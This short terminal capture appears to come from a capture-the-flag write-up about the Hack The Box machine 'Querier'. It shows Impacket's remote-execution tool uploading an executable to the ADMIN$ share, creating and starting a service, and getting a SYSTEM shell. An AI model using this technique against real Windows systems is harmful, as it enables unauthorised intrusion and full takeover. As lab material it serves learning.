 Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on querier.htb.....
[*] Found writable share ADMIN$
[*] Uploading file YbKhfMjB.exe
[*] Opening SVCManager on querier.htb.....
[*] Creating service VqUZ on querier.htb.....
[*] Starting service VqUZ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>